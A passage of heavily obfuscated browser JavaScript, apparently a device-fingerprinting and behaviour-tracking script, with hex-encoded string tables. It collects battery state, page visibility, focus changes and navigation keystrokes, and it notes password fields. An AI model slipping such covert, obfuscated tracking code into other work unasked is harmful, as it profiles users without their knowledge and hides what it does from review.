td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(652,18)):null)+td_YN+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(670,18)):null)+td_dm+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(688,15)):null)+td_Cz+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(703,18)):null)+td_a4+"!";
td_uf+=((typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d)!=="undefined"&&typeof(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f)!=="undefined")?(td_3a.tdz_e037fa6a245446a6934006f962e9e58d.td_f(721,12)):null)+td_Sp;
return td_uf;}td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8=new td_3a.td_5O("\x33\x30\x32\x31\x35\x37\x33\x66\x33\x37\x66\x64\x34\x65\x31\x66\x62\x33\x33\x31\x31\x66\x66\x36\x62\x34\x31\x36\x31\x37\x64\x38\x34\x36\x34\x33\x35\x37\x31\x31\x34\x36\x34\x33\x34\x31\x30\x66\x35\x30\x34\x33\x34\x30\x30\x36\x35\x35\x31\x31\x34\x32\x31\x32\x35\x66\x35\x31\x35\x32\x34\x35\x34\x32\x31\x32\x35\x63\x35\x38\x31\x37\x35\x39\x35\x33\x35\x33\x34\x33\x31\x35\x30\x38\x35\x64\x34\x35\x35\x35\x35\x65\x31\x33\x30\x66\x31\x35\x34\x30\x31\x32\x35\x32\x34\x33\x31\x33\x31\x37\x31\x36\x35\x66\x31\x33\x30\x35\x30\x61\x35\x32\x34\x31\x35\x36\x35\x38\x30\x38\x30\x31\x31\x34\x34\x30\x34\x31\x35\x66\x34\x36\x35\x64\x34\x32\x30\x33\x35\x66\x35\x36\x35\x34\x31\x30");
var td_3a=td_3a||{};function td_3X(){((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(0,10)):null);
var td_xq=null;var td_gG=true;var td_xt=null;this.tryAgain=function(){return(td_xq!==null)?false:td_gG;};this.getFPParams=function(){if(td_xq!==null&&td_gG){td_gG=false;return((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(10,7)):null)+encodeURIComponent(td_xq);
}return null;};this.getRunTimeMS=function(){if(td_xt!==null){return((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(17,6)):null)+td_3a.toFixed(td_xt,2);
}return"";};function td_dA(td_VF,td_Wz){var td_ig="";if(typeof td_VF===((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(23,6)):null)){td_ig=((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(29,8)):null)+td_VF.toFixed(2);
}if(typeof td_Wz!==[][[]]+""){if(td_ig){td_ig+=",";}td_ig+=((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(37,9)):null)+(td_Wz?((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(46,10)):null):((typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8)!=="undefined"&&typeof(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f)!=="undefined")?(td_3a.tdz_3021573f37fd4e1fb3311ff6b41617d8.td_f(56,11)):null));
}if(td_ig){return"{"+td_ig+"}";}return null;}this.setup=function(){var td_wB=td_N();try{var td_Il=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_Il){td_xq=td_dA(td_Il.level,td_Il.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_HZ){var td_fD=td_N();td_xq=td_dA(td_HZ.level,td_HZ.charging);td_xt+=td_N()-td_fD;},function(td_ab){});}else{td_gG=false;}}}catch(td_G2){td_gG=false;
}td_xt=td_N()-td_wB;};}td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c=new td_3a.td_5O("\x32\x33\x61\x39\x61\x34\x66\x62\x61\x34\x30\x33\x34\x64\x31\x65\x38\x65\x62\x35\x32\x63\x64\x38\x39\x34\x38\x61\x65\x32\x34\x63\x36\x36\x35\x32\x30\x33\x37\x63\x30\x66\x34\x30\x30\x33\x31\x30\x33\x32\x35\x63\x35\x39\x35\x35\x34\x30\x32\x37\x35\x65\x30\x62\x34\x63\x31\x37\x30\x64\x35\x39\x37\x33\x30\x66\x31\x30\x37\x62\x35\x38\x34\x34\x34\x62\x32\x64\x30\x61\x35\x31\x35\x66\x32\x32\x34\x30\x34\x31\x30\x65\x34\x65\x32\x64\x35\x31\x30\x30\x31\x36\x32\x30\x34\x36\x34\x32\x35\x63\x34\x33\x33\x31\x34\x31\x32\x34\x34\x61\x31\x37\x30\x64\x34\x32\x36\x30\x30\x61\x30\x33\x35\x30\x34\x64\x37\x35\x34\x61\x31\x33\x30\x61\x34\x35\x37\x30\x30\x63\x34\x35\x35\x64\x32\x63\x35\x63\x31\x35\x35\x35\x32\x39\x33\x31\x33\x31\x34\x36\x35\x39\x35\x64\x34\x30\x33\x37\x35\x32\x31\x37\x35\x64\x30\x30\x30\x63\x35\x37\x35\x39\x30\x31\x30\x39\x35\x61\x35\x63\x35\x36\x34\x63\x31\x37\x30\x63\x34\x31\x35\x64\x30\x31\x35\x62\x35\x66\x30\x38\x34\x64\x31\x38\x35\x37\x30\x65\x30\x33\x30\x66\x35\x33\x35\x35\x35\x65\x35\x62\x31\x65\x34\x37\x30\x63\x34\x62\x30\x63\x30\x30\x35\x63\x35\x65\x30\x61\x31\x30\x34\x31\x35\x61\x35\x63\x35\x39\x30\x66\x30\x32\x35\x37\x34\x33\x30\x36\x35\x30\x35\x38\x30\x38\x34\x64\x31\x37\x35\x64\x31\x35\x30\x62\x30\x33\x35\x64\x35\x63\x35\x61\x34\x30\x31\x64\x35\x32\x30\x64\x35\x39\x30\x62\x30\x35\x35\x30\x35\x66\x31\x30\x31\x32\x35\x31\x34\x61\x35\x64\x35\x61\x30\x38\x30\x39\x35\x62\x34\x30\x31\x61\x35\x31\x35\x62\x30\x30\x35\x37\x30\x36\x35\x31\x31\x36\x30\x33\x31\x32\x34\x37\x34\x37\x35\x63\x34\x36\x30\x30\x35\x61\x30\x30\x34\x31\x30\x31\x30\x64\x34\x32\x35\x63\x30\x35\x30\x62\x35\x62\x34\x63\x34\x37\x34\x65\x30\x34\x31\x37\x35\x37\x34\x32\x30\x36\x35\x63\x34\x37\x31\x32\x35\x36\x30\x33\x35\x65\x30\x33\x30\x31\x31\x35");
var td_3a=td_3a||{};function td_2Q(td_uq,td_js,td_TU,td_he){var td_BJ=1;var td_mI=1;var td_lv=30000;var td_DB=250;td_uq=(typeof td_uq!==[][[]]+"")?td_3a.toNumber(td_uq):td_BJ;td_js=(typeof td_js!==[][[]]+"")?td_3a.toNumber(td_js):td_lv;
td_TU=(typeof td_TU!==[][[]]+"")?td_3a.toNumber(td_TU):td_DB;var td_N0=(td_uq===null||td_BJ>td_uq)?td_BJ:td_uq;var td_YK=(td_js===null||td_mI>td_js)?td_lv:td_js;var td_uB=(td_TU===null||td_DB>td_TU)?td_DB:td_TU;
var td_Yk=3;var td_or=100;var td_Pu=32000-td_or;var td_HY=1000;var td_L1="Z";var td_WO="k";var td_e9="M";var td_tx="a";var td_Km="s";var td_V6="f";var td_nn="v";var td_zl="z";var td_di="n";var td_Om="a";
var td_ic="w";var td_Hq="r";var td_pd="d";var td_Fw="t";var td_hB="k";var td_k4="e";var td_R6="i";var td_bU="o";var td_Te="p";var td_dx="d";var td_Xd="u";var td_D6="z";var td_bY="c";var td_zE="D";var td_fz="E";
var td_gd="U";var td_W4="n";var td_es="r";var td_B0="v";var td_Or="X";var td_wV="i";var td_Hs="T";var td_zM="I";var td_q3="F";var td_DP="G";var td_vE="j";var td_Fb=8;var td_Sw=9;var td_q5=13;var td_fE=16;
var td_QY=17;var td_tq=18;var td_Kv=20;var td_Zq=37;var td_A8=38;var td_e8=39;var td_UR=40;var td_uE=44;var td_wQ=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(0,3)):null);
var td_BW=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(3,5)):null);
var td_Lf=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(8,5)):null);
var td_hC=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(13,7)):null);
var td_rM=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(20,3)):null);
var td_jV=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(23,8)):null);
var td_JU=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(31,9)):null);
var td_Aa=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(40,7)):null);
var td_lD=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(47,10)):null);
var td_Ni=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(57,9)):null);
var td_P5=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(66,4)):null);
var td_KB=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(70,2)):null);
var td_qO=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(72,11)):null);
var td_R2=td_3a.IDENT_TYPE;var td_lB=td_3a.IDENT_ID;var td_lO=td_3a.IDENT_NAME;var td_wS=false;var td_kK=0;var td_Cn=true;var td_EQ=6;var td_G8=0;var td_cm=null;var td_UX=null;var td_zo=null;var td_yt=null;
var td_JB=td_3a.td_3P();var td_Bc=td_Kw();var td_fM=null;var td_L3=null;var td_hX=null;var td_Jh=null;var td_uK=true;var td_tE=false;var td_Lq=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(83,2)):null);
var td_J9=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(85,2)):null);
var td_vs=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(87,2)):null);
var td_So=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(89,2)):null);
var td_ON=td_d();function td_D7(td_DS){if(td_uK){return td_3a.getEventTypeIdName(td_DS);}return td_3a.swapIdAndName(td_3a.getEventTypeIdName(td_DS));}function td_L8(td_r2){if(td_Jh===null){return false;
}return td_Jh.shouldIgnoreByEvent(td_r2);}function td_ID(td_Q0){if(td_Jh===null){return false;}return td_Jh.shouldDefineAsPasswordTypeByEvent(td_Q0);}function td_vq(td_Ck){if(td_Jh===null){return false;
}return td_Jh.shouldDocumentByEvent(td_Ck);}function td_Kw(){var td_SX=null;var td_vI=document.visibilityState;if(typeof td_vI!==[][[]]+""){td_SX=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(91,16)):null);
}else{if(typeof document.mozHidden!==[][[]]+""){td_SX=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(107,19)):null);
}else{if(typeof document.webkitHidden!==[][[]]+""){td_SX=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(126,22)):null);
}else{if(typeof document.msHidden!==[][[]]+""){td_SX=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(148,18)):null);
}}}}return td_SX;}function td_H1(){var td_QZ=document.visibilityState;if(td_QZ){td_fM.addGlobalEventState(td_bU,td_QZ);}else{td_fM.addGlobalEventState(td_Te,document.hidden);}}function td_Xl(td_FV){td_fM.addGlobalEventState(td_UI(td_FV.type),"");
}function td_x3(td_mN){var td_cK=td_D7(td_mN);if(td_ID(td_mN)){td_cK[td_R2]=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(166,8)):null);
}if(td_cK[td_R2]&&(td_cK[td_lB]||td_cK[td_lO])){return td_fM.getTargetName(td_cK);}var td_te=td_mN.target||td_mN.srcElement||{};if(td_te&&td_te.parentNode){var td_Sr=td_fM.getTargetName(td_cK);var td_cY=td_3a.getEventParentTypeIdName(td_mN);
var td_NO=td_fM.getTargetName(td_cY);return td_Sr+"#"+td_NO;}if(td_cK[td_R2]){return td_cK[td_R2];}return null;}function td_EU(td_Fj){if(td_L8(td_Fj)){return;}var td_U4=td_Fj.type===((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(174,7)):null)?td_tx:td_Km;
var td_IN=td_Fj.target||td_Fj.srcElement;var td_w9=td_Fj.which||td_Fj.keyCode;var td_ds=td_x3(td_Fj);td_vq(td_Fj);if(td_w9===td_Sw||td_Fj.key===td_wQ){td_fM.addGlobalEvent(td_U4+td_V6,td_ds);}else{if(td_w9===td_q5||td_Fj.key===td_BW){td_fM.addGlobalEvent(td_U4+td_nn,td_ds);
}else{if(td_w9===td_fE||td_Fj.key===td_Lf){td_fM.addGlobalEvent(td_U4+td_di,td_ds);}else{if(td_w9===td_QY||td_Fj.key===td_hC){td_fM.addGlobalEvent(td_U4+td_zl,td_ds);}else{if(td_w9===td_tq||td_Fj.key===td_rM){td_fM.addGlobalEvent(td_U4+td_Om,td_ds);
}else{if(td_w9===td_Kv||td_Fj.key===td_jV){td_fM.addGlobalEvent(td_U4+td_ic,td_ds);}else{if(td_w9===td_Zq||td_Fj.key===td_JU){td_fM.addGlobalEvent(td_U4+td_Hq,td_ds);}else{if(td_w9===td_A8||td_Fj.key===td_Aa){td_fM.addGlobalEvent(td_U4+td_Fw,td_ds);
}else{if(td_w9===td_e8||td_Fj.key===td_lD){td_fM.addGlobalEvent(td_U4+td_pd,td_ds);}else{if(td_w9===td_UR||td_Fj.key===td_Ni){td_fM.addGlobalEvent(td_U4+td_hB,td_ds);}else{if(td_Fj.key===td_P5||td_Fj.key===td_KB){td_fM.addGlobalEvent(td_U4+td_k4,td_ds);
}else{if(td_w9===td_uE||td_Fj.key===td_qO){td_fM.addGlobalEvent(td_U4+td_R6,td_ds);}else{if(td_IN&&typeof td_IN.type===[][[]]+""){td_fM.addGlobalStats(td_fM.metaMapping(td_U4));}}}}}}}}}}}}}}function td_vc(td_PO){if(td_L8(td_PO)){return;
}td_vq(td_PO);var td_No=td_x3(td_PO);td_fM.addGlobalEvent(td_oQ(td_PO.type),td_No);}function td_D0(td_ju){return(td_ju[td_lB])?td_ju[td_lB]:td_ju[td_lO];}function td_FC(td_a3){var td_Wm={target:document.activeElement};
if(td_L8(td_Wm)){return;}td_vq(td_Wm);var td_mV=td_D7(td_Wm);if(td_ID(td_Wm)){td_mV[td_R2]=((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(166,8)):null);
}td_fM.addGlobalEventState(td_q3,td_D0(td_mV));}function td_Ei(){td_fM.checkDevicePixelRatio();}function td_hI(){td_fM.addGlobalStats(td_e9);td_fM.checkDevicePixelRatio();}function td_ly(){td_fM.addGlobalStats(td_WO);
td_fM.checkDevicePixelRatio();}function td_oQ(td_j3){switch(encodeURIComponent(td_3a.td_1B(td_j3))){case td_6I:return td_zE;case td_3C:return td_fz;case td_6L:return td_wV;case td_M:return td_W4;case td_3q:return td_gd;
case td_5C:return td_W4;case td_3K:return td_gd;case td_2x:return td_D6;case td_1Z:return td_Xd;case td_6y:return td_bY;case td_3B:return td_Or;default:return td_Hs;}}function td_UI(td_C8){switch(td_C8){case Number(348839).toString(31):return td_es;
case ((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(181,5)):null):return td_B0;
default:return td_zM;}}function td_pR(){if(td_Bc){td_y(td_zo,td_Bc,td_H1,false);}}function td_Gm(){if(td_Bc){td_L(td_zo,td_Bc,td_H1,false);}}function td_G1(){td_c(td_zo,td_1Z,td_vc,td_Cn,false);td_c(td_zo,td_6y,td_vc,td_Cn,false);
td_c(td_zo,td_2x,td_vc,td_Cn,false);}function td_bi(){td_C(td_zo,td_1Z,td_vc,td_Cn,false);td_C(td_zo,td_2x,td_vc,td_Cn,false);td_C(td_zo,td_6y,td_vc,td_Cn,false);}function td_pN(){td_c(td_zo,td_3B,td_vc,td_Cn,false);
}function td_LL(){td_C(td_zo,td_3B,td_vc,td_Cn,false);}function td_hm(){td_c(td_zo,td_5C,td_vc,td_Cn,true);td_c(td_zo,td_3K,td_vc,td_Cn,true);td_c(td_yt,td_5C,td_Xl,td_Cn,false);td_c(td_yt,td_3K,td_Xl,td_Cn,false);
}function td_Jj(){td_C(td_zo,td_5C,td_vc,td_Cn,true);td_C(td_zo,td_3K,td_vc,td_Cn,true);td_C(td_yt,td_5C,td_Xl,td_Cn,false);td_C(td_yt,td_3K,td_Xl,td_Cn,false);}function td_Ti(){td_c(td_zo,td_6L,td_vc,td_Cn,false);
}function td_Ye(){td_C(td_zo,td_6L,td_vc,td_Cn,false);}function td_iX(){td_c(td_zo,td_3C,td_vc,td_Cn,false);td_c(td_zo,td_6I,td_vc,td_Cn,false);if(td_JB){td_y(td_zo,td_JB,td_hI,false);}td_c(td_yt,td_0x,td_ly);
}function td_Ak(){td_C(td_zo,td_3C,td_vc,td_Cn,false);td_C(td_zo,td_6I,td_vc,td_Cn,false);if(td_JB){td_L(td_zo,td_JB,td_hI,false);}td_C(td_yt,td_0x,td_ly);}function td_hJ(){td_c(td_zo,td_2c,td_EU,td_Cn);
td_c(td_zo,td_2z,td_EU,td_Cn);}function td_zx(){td_C(td_zo,td_2c,td_EU,td_Cn);td_C(td_zo,td_2z,td_EU,td_Cn);}function td_gH(){td_0D(td_zo,td_2s,td_FC);td_0D(td_yt,td_Y,td_Ei);setTimeout(td_Ei,td_HY);}function td_lu(){td_1l(td_zo,td_2s,td_FC);
td_1l(td_yt,td_Y,td_Ei);}function td_uc(){if(td_b8!==null){return td_b8.isPending();}return td_fM.isPending();}function td_hq(){if(!td_uc()){return;}if(td_d()-td_kK<td_DB||td_wS){return;}td_wS=td_hb();
td_fM.resetStateEvents();td_kK=td_d();if(td_wS){td_H9();}td_fM.resetPending();}function td_Pm(){try{td_c(window,td_1P,td_H9,td_Cn);td_c(window,td_3t,td_H9,td_Cn);td_fM.setAttr(((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(186,3)):null),td_Yk);
td_pR();td_G1();td_pN();td_hm();td_Ti();td_iX();td_hJ();td_gH();}catch(td_ue){}}function td_pv(){if(!td_tE){td_Pm();}td_fM.addGlobalEventState(td_L1,td_d());if(td_cm===null){td_L3=setInterval(td_hq,td_uB);
}else{td_L3=td_cm(td_hq);}td_hX=setTimeout(td_H9,td_YK);}function td_aw(td_Uk){td_L3=td_Uk;}function td_Q3(){td_Gm();td_bi();td_LL();td_Jj();td_Ye();td_Ak();td_zx();td_lu();}function td_H9(){if((td_cm===null&&td_L3!==null)||(td_cm!==null&&td_G8===0)){clearInterval(td_L3);
td_L3=null;}else{if(td_cm){clearTimeout(td_L3);}}if(td_hX!==null){clearTimeout(td_hX);td_hX=null;}if(!td_tE){td_Q3();}}if(typeof td_he===[][[]]+""||td_he===null){return;}td_fM=td_he;if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return;
}if(typeof td_3h!==[][[]]+""&&td_3h!==null){var td_fT=[td_uB,td_aw];var td_v1=new td_3h(td_fT);td_G8=td_v1[0];td_cm=td_v1[1];}if(typeof td_4Q===[][[]]+""||td_4Q===null){return;}td_zo=td_3a.td_3Q(td_1d).document;
td_yt=td_3a.td_3Q(td_1d);var td_b8=null;var td_mA=td_3a.findPreCollectorHint(td_zo);if(td_3a.isDefined(td_mA)){var td_R3=td_3a.findPreCollectorReference(window,td_mA);if(td_3a.isDefined(td_R3)&&td_3a.isDefined(td_R3[td_vs])&&td_3a.isDefined(td_R3[td_vs+"_"])){td_b8=td_R3[td_vs+"_"][((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(189,6)):null)];
td_tE=true;}}if(typeof td_0Y!==[][[]]+""&&td_0Y!==null){td_Jh=td_0Y();if(typeof td_Jh!==((typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c)!=="undefined"&&typeof(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f)!=="undefined")?(td_3a.tdz_23a9a4fba4034d1e8eb52cd8948ae24c.td_f(195,6)):null)||td_Jh===null){td_Jh=null;
}else{td_Jh=td_Jh[4];}}else{}td_UX={"\x4d\x49\x4e_\x4e\x55\x4d\x42\x45\x52_\x46\x49\x45\x4c\x44\x53":td_EQ,"\x4d\x41\x58_\x53\x49\x5a\x45_\x42\x48\x53\x42\x4b":td_Pu,"\x4d\x41\x58_\x53\x49\x5a\x45_\x42\x48\x53\x4d\x4b":td_or,"\x67\x6c\x6f\x62\x61\x6c\x42\x72\x6f\x77\x73\x65\x72\x45\x76\x65\x6e\x74":td_he,"\x70\x72\x65\x43\x6f\x6c\x6c\x65\x63\x74\x6f\x72\x48\x61\x6e\x64\x6c\x65":td_b8,"\x73\x65\x6c\x65\x63\x74\x69\x6f\x6e\x43\x72\x69\x74\x65\x72\x69\x61":td_Jh,};
var td_qS=td_4Q(td_UX);if(typeof td_qS===[][[]]+""||td_qS===null){return;}var td_hb=td_qS[0];if(typeof td_hb===[][[]]+""||td_hb===null){return;}if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_uK=false;
}td_pv();}td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c=new td_3a.td_5O("\x36\x61\x32\x31\x36\x66\x37\x64\x63\x64\x39\x39\x34\x62\x32\x64\x38\x31\x35\x38\x62\x37\x31\x66\x64\x32\x34\x64\x31\x62\x39\x63\x34\x33\x30\x66\x35\x39\x35\x66\x35\x39\x31\x31\x35\x39\x33\x37\x30\x32\x30\x32\x35\x38\x34\x62\x35\x64");
